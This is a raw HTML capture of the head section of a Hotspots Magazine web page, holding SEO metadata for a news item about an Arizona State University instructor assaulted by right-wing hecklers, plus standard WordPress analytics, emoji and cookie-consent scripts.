

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotspotsmagazine.com/2023/10/20/queer-arizona-state-professor-assaulted-by-right-wing-hecklers/
body_size: 32464
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hotspotsmagazine.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/hotspotsmagazine.com\/2023\/10\/20\/queer-arizona-state-professor-assaulted-by-right-wing-hecklers\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.8.5 - aioseo.com -->
		<title>Queer Arizona State Professor Assaulted By Right Wing Hecklers | Hotspots Magazine</title>
	<meta name="description" content="In a recent disturbing incident on the Arizona State University campus, a queer instructor, David Boyles, was approached and harassed by two associates from the right-wing organization Turning Point USA. The confrontation, partly captured on video, escalated into physical violence, leaving Boyles with facial injuries. Boyles teaches English at the school and is a co-founder" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Happening Out Television Network"/>
	<meta name="google-site-verification" content="6S2GOVZW_9ZQvPcbrI3_tVPW9QGFCNonQaPrqMS-PPM" />
	<link rel="canonical" href="https://hotspotsmagazine.com/2023/10/20/queer-arizona-state-professor-assaulted-by-right-wing-hecklers/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hotspots! Magazine" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Queer Arizona State Professor Assaulted By Right Wing Hecklers | Hotspots Magazine" />
		<meta property="og:description" content="In a recent disturbing incident on the Arizona State University campus, a queer instructor, David Boyles, was approached and harassed by two associates from the right-wing organization Turning Point USA. The confrontation, partly captured on video, escalated into physical violence, leaving Boyles with facial injuries. Boyles teaches English at the school and is a co-founder" />
		<meta property="og:url" content="https://hotspotsmagazine.com/2023/10/20/queer-arizona-state-professor-assaulted-by-right-wing-hecklers/" />
		<meta property="og:image" content="https://hotspotsmagazine.com/wp-content/uploads/2023/10/maxresdefault-34.jpg" />
		<meta property="og:image:secure_url" content="https://hotspotsmagazine.com/wp-content/uploads/2023/10/maxresdefault-34.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2023-10-20T15:15:50+00:00" />
		<meta property="article:modified_time" content="2023-10-20T15:16:29+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/hotspotsmag" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@hotspotsfl" />
		<meta name="twitter:title" content="Queer Arizona State Professor Assaulted By Right Wing Hecklers | Hotspots Magazine" />
		<meta name="twitter:description" content="In a recent disturbing incident on the Arizona State University campus, a queer instructor, David Boyles, was approached and harassed by two associates from the right-wing organization Turning Point USA. The confrontation, partly captured on video, escalated into physical violence, leaving Boyles with facial injuries. Boyles teaches English at the school and is a co-founder" />
		<meta name="twitter:image" content="https://hotspotsmagazine.com/wp-content/uploads/2023/10/maxresdefault-34.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/hotspotsmagazine.com\/2023\/10\/20\/queer-arizona-state-professor-assaulted-by-right-wing-hecklers\/#article","name":"Queer Arizona State Professor Assaulted By Right Wing Hecklers | Hotspots Magazine","headline":"Queer Arizona State Professor Assaulted By Right Wing Hecklers","author":{"@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news-tonight\/#author"},"publisher":{"@id":"https:\/\/hotspotsmagazine.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hotspotsmagazine.com\/wp-content\/uploads\/2023\/10\/maxresdefault-34.jpg","width":1280,"height":720},"datePublished":"2023-10-20T11:15:50-04:00","dateModified":"2023-10-20T11:16:29-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/hotspotsmagazine.com\/2023\/10\/20\/queer-arizona-state-professor-assaulted-by-right-wing-hecklers\/#webpage"},"isPartOf":{"@id":"https:\/\/hotspotsmagazine.com\/2023\/10\/20\/queer-arizona-state-professor-assaulted-by-right-wing-hecklers\/#webpage"},"articleSection":"Queer News Tonight, Video"},{"@type":"BreadcrumbList","@id":"https:\/\/hotspotsmagazine.com\/2023\/10\/20\/queer-arizona-state-professor-assaulted-by-right-wing-hecklers\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com#listItem","position":1,"name":"Home","item":"https:\/\/hotspotsmagazine.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/#listItem","name":"Happening Out Television Network"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/#listItem","position":2,"name":"Happening Out Television Network","item":"https:\/\/hotspotsmagazine.com\/category\/hout\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/#listItem","name":"Queer News Tonight"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/#listItem","position":3,"name":"Queer News Tonight","item":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/2023\/10\/20\/queer-arizona-state-professor-assaulted-by-right-wing-hecklers\/#listItem","name":"Queer Arizona State Professor Assaulted By Right Wing Hecklers"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/#listItem","name":"Happening Out Television Network"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/2023\/10\/20\/queer-arizona-state-professor-assaulted-by-right-wing-hecklers\/#listItem","position":4,"name":"Queer Arizona State Professor Assaulted By Right Wing Hecklers","previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/#listItem","name":"Queer News Tonight"}}]},{"@type":"Organization","@id":"https:\/\/hotspotsmagazine.com\/#organization","name":"Hotspots Magazine","description":"Gay Events, Miami, Fort Lauderdale, Tampa, Orlando, West Palm Beach, St Petersburg","url":"https:\/\/hotspotsmagazine.com\/","sameAs":["https:\/\/www.instagram.com\/hotspotsmedia\/"]},{"@type":"Person","@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news-tonight\/#author","url":"https:\/\/hotspotsmagazine.com\/author\/queer-news-tonight\/","name":"Happening Out Television Network","image":{"@type":"ImageObject","url":"https:\/\/hotspotsmagazine.com\/wp-content\/uploads\/2025\/10\/HOUT.png"}},{"@type":"WebPage","@id":"https:\/\/hotspotsmagazine.com\/2023\/10\/20\/queer-arizona-state-professor-assaulted-by-right-wing-hecklers\/#webpage","url":"https:\/\/hotspotsmagazine.com\/2023\/10\/20\/queer-arizona-state-professor-assaulted-by-right-wing-hecklers\/","name":"Queer Arizona State Professor Assaulted By Right Wing Hecklers | Hotspots Magazine","description":"In a recent disturbing incident on the Arizona State University campus, a queer instructor, David Boyles, was approached and harassed by two associates from the right-wing organization Turning Point USA. The confrontation, partly captured on video, escalated into physical violence, leaving Boyles with facial injuries. Boyles teaches English at the school and is a co-founder","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hotspotsmagazine.com\/#website"},"breadcrumb":{"@id":"https:\/\/hotspotsmagazine.com\/2023\/10\/20\/queer-arizona-state-professor-assaulted-by-right-wing-hecklers\/#breadcrumblist"},"author":{"@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news-tonight\/#author"},"creator":{"@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news-tonight\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hotspotsmagazine.com\/wp-content\/uploads\/2023\/10\/maxresdefault-34.jpg","@id":"https:\/\/hotspotsmagazine.com\/2023\/10\/20\/queer-arizona-state-professor-assaulted-by-right-wing-hecklers\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/hotspotsmagazine.com\/2023\/10\/20\/queer-arizona-state-professor-assaulted-by-right-wing-hecklers\/#mainImage"},"datePublished":"2023-10-20T11:15:50-04:00","dateModified":"2023-10-20T11:16:29-04:00"},{"@type":"WebSite","@id":"https:\/\/hotspotsmagazine.com\/#website","url":"https:\/\/hotspotsmagazine.com\/","name":"Hotspots! Magazine","description":"Gay Events, Miami, Fort Lauderdale, Tampa, Orlando, West Palm Beach, St Petersburg","inLanguage":"en-US","publisher":{"@id":"https:\/\/hotspotsmagazine.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel="icon" type="image/png" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/hotspots-favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/hotspots-bookmarklet-76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspotsbookmarklet-120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-144x144.png"/>
<script>
dataLayer = [{"title":"Queer Arizona State Professor Assaulted By Right Wing Hecklers","author":"Happening Out Television Network","wordcount":208,"logged_in":"false","page_id":172368,"post_date":"2023-10-20 11:15:50","post_type":"post"}];
</script>
<!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W6SLSF6');</script>
    <!-- End Google Tag Manager --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Feed" href="https://hotspotsmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Comments Feed" href="https://hotspotsmagazine.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-29LEKCR5KJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hotspotsmagazine.com\/2023\/10\/20\/queer-arizona-state-professor-assaulted-by-right-wing-hecklers\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-29LEKCR5KJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-29LEKCR5KJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hotspotsmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- hotspotsmagazine.com is managing ads with Advanced Ads 2.0.10 – https://wpadvancedads.com/ --><script id="hotsp-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hotspotsmagazine.com/wp-content/plugins/ultimate-carousel-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%7COswald%3A400%7CMerriweather+Sans%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hotspotsmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://hotspotsmagazine.com/wp-content/themes/Newspaper-child/style.css?ver=12.6.8c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hotspotsmagazine.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/hotspotsmagazine.com","hash_tracking":"false","v4_id":"G-29LEKCR5KJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#0376fe","button_1_button_hover":"#025ecb","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hotspotsmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hotspotsmagazine.com/wp-json/wp/v2/posts/172368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hotspotsmagazine.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hotspotsmagazine.com/?p=172368' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hotspotsmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotspotsmagazine.com%2F2023%2F10%2F20%2Fqueer-arizona-state-professor-assaulted-by-right-wing-hecklers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hotspotsmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotspotsmagazine.com%2F2023%2F10%2F20%2Fqueer-arizona-state-professor-assaulted-by-right-wing-hecklers%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
